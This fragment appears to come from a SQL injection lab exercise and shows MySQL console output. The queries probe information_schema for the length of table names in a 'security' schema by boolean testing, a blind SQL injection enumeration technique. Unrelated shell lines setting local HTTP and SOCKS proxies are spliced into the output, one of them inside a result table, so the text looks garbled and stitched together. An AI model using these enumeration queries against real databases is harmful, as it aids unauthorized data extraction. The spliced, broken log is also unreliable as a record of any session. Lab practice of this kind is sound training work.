 mysql> select 1,2,3 and (select length(table_name) from information_schema.tables where table_schema='security' limit 1,1)=6;
+---+---+--------------------------------------------------------------------------------------------------------------+
| 1 | 2 | 3 and (select length(table_name) from information_schema.tables where table_schema='security' limit 1,1)=6 |
+---+---+--------------------------------------------------------------------------------------------------------------+
| 1 | 2 | 0 |
+---+---+--------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
$ export http_proxy=http://127.0.0.1:8118
mysql> select 1,2,3 and (select length(table_name) from information_schema.tables where table_schema='security' limit 1,1)=8;
+---+---+--------------------------------------------------------------------------------------------------------------+
| 1 | 2 | 3 and (select length(table_name) from information_schema.tables where table_schema='security' limit 1,1)=8 |
+---+---+--------------------------------------------------------------------------------------------------------------+
| 1 | 2 | 1 |
$ export http_proxy=socks5://127.0.0.1:1080
+---+---+--------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
$ export https_proxy=socks5://127.0.0.1:1080